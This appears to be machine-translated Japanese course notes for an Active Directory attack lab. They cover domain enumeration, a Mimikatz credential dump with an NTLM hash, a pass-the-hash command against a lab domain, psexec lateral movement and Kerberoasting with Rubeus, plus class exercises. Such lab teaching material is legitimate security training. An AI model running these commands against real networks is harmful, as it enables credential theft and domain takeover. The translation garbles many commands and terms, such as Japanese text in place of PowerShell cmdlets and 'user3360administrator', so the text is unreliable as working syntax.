

ドメイン内のコンピューターとユーザーの数を確認してください

ドメインコンピューターを取得します



ドメインユーザーフィルターアウトドメインパイプを取得します







ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'}

ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'} |同じアカウント名を選択します

クラスの演習後

リファレンス回答最後のものを選択します



ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。

ntlm

の使用PSEXECを模倣するには、管理者の許可が必要で、ローカル管理者ユーザーとログインします



特権:デバッグ

トークン:プロモーション

LSADUMP:SAMは、管理者のハッシュを取得しました

7DFA0531D73101CA080C7379A9BFF1C7PTH攻撃



sekurlsa:pth /user3360administrator /ntlm:7dfa0531d73101ca080c7379a9bff1c7 /domain:wing.lab

:



psexec.exe \\ user2 CMD

クラスの演習後

Mimikatzが「特権:3360Debug」と「token:Elevate」を実行する目的は何ですか?なぜそれらを実行する必要があるのですか? Bruce Lee 1としてログインします。上記のユーザーの知識を使用してください。ジョンは、ブルース・リーのNTLMハッシュをメモリから支援するリモートで抽出します。 PTHの問題を解決する方法、理由を明確に説明してください。 (おそらく)NTLMではないことは可能ですか?あなたの理由を説明してください。

Kerberos-Baking

プレビューマテリアルネットワーク——AS-REPロースト

プラグインの読み込み

CD C: \ a Ttacker-Tools

生まれた猫。 \ PowerView.ps1 |スイッチ

生まれた猫。 \ i nvoke-rubeus.ps1 |クエリSPNを切り替えて、サービスユーザーを取得します



ドメインユーザー-SPNを取得| SamaccountName、description、pwdlastset、serviceprincipalnameを選択します

:

Rubeusには、Kerberosの統計データがあります



Invoke -rubeus -command 'kerberoast /stats'ターゲットアカウントのTGSを取得

